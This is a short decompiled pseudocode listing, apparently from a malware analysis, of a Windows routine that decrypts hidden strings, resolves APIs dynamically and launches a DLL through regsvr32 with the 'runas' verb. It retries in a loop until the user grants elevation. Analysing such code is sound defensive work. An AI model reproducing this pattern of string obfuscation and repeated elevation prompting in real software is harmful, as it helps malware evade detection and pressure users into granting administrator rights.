 1 void __cdecl RunDllByRegsrv(wchar_t *dllPath)
2 {
3 // [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]
4
5 hKernel32 = CustomGetModuleHandle(Kernel32);
6 pGetWindowsDirectoryW = CustomGetProcAddress(hKernel32, GetWindowsDirectoryW);
7 if ( pGetWindowsDirectoryW(winDir, 260) )
8 {
9 DataWrapper = AllocateDataWrapper(2 * dword_B61214 + 2);
10 DecryptData(DataWrapper, off_B61210, *(&off_B61210 + 1), *(&off_B61210 + 2), *(&off_B61210 + 3));// %s /s
11 lpOperation = AllocateDataWrapper(2 * dword_B61094 + 2);
12 DecryptData(lpOperation, off_B61090, *(&off_B61090 + 1), *(&off_B61090 + 2), *(&off_B61090 + 3));// runas
13 if ( IsWow64CurrProcess() )
14 {
15 dataBuff = AllocateDataWrapper(2 * dword_B61044 + 2);
16 DecryptData(dataBuff, off_B61040, *(&off_B61040 + 1), *(&off_B61040 + 2), *(&off_B61040 + 3));// %s\SysWOW64\regsrv32.exe
17 hUser32_1 = CustomGetModuleHandle(User32);
18 pwsprintfW_1 = CustomGetProcAddress(hUser32_1, wsprintfW);
19 pwsprintfW_1(lpFile, dataBuff, winDir);
20 unk = dword_B61044;
21 }
22 else
23 {
24 dataBuff = AllocateDataWrapper(2 * dword_B61054 + 2);
25 DecryptData(dataBuff, off_B61050, *(&off_B61050 + 1), *(&off_B61050 + 2), *(&off_B61050 + 3));// %s\System32\regsrv32.exe
26 hUser32_2 = CustomGetModuleHandle(User32);
27 pwsprintfW_2 = CustomGetProcAddress(hUser32_2, wsprintfW);
28 pwsprintfW_2(lpFile, dataBuff, winDir);
29 unk = dword_B61054;
30 }
31 SecureFreeDataWrapper(dataBuff, 2 * unk + 2);
32 hUser32_3 = CustomGetModuleHandle(User32);
33 pwsprintfW_3 = CustomGetProcAddress(hUser32_3, wsprintfW);
34 pwsprintfW_3(lpParameters, DataWrapper, dllPath);
35 do
36 {
37 hShell32 = CustomGetModuleHandle(Shell32);
38 pShellExecuteW = CustomGetProcAddress(hShell32, ShellExecuteW);
39 }
40 while ( pShellExecuteW(0, lpOperation, lpFile, lpParameters, 0, SW_SHOWMINIMIZED) < 32 );
41 SecureFreeDataWrapper(DataWrapper, 2 * dword_B61214 + 2);
42 SecureFreeDataWrapper(lpOperation, 2 * dword_B61094 + 2);
43 }
44 }